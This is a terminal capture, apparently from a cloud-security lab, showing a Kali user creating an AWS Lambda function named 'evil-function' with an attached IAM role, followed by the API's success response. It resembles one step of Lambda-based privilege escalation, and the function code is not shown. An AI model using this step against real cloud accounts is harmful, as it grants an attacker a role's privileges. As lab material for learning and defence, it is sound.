 (kali㉿kali)-[~]
$ aws lambda create-function \
--function-name evil-function \
--runtime python3.8 \
--zip-file fileb://evil-function.zip \
--handler evil.handler \
--role arn:aws:iam::645723898191:role/lab11lambdaiam
{
"FunctionName": "evil-function",
"FunctionArn": "arn:aws:lambda:us-east-1:645723898191:function:evil-function",
"Runtime": "python3.8",
"Role": "arn:aws:iam::645723898191:role/lab11lambdaiam",
"Handler": "evil.handler",
"CodeSize": 323,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2021-02-12T05:59:38.600+0000",
"CodeSha256": "4TPrTZS3qJ8a63HcxzjVh1O2bYxlKld5fNgPpiuDT6I=",
"Version": "$LATEST",
"TracingConfig": {
"Mode": "PassThrough"
},
"RevisionId": "50f46425-6f84-46c8-a782-08b0efe94201",
"State": "Active",
"LastUpdateStatus": "Successful",
"PackageType": "Zip"
}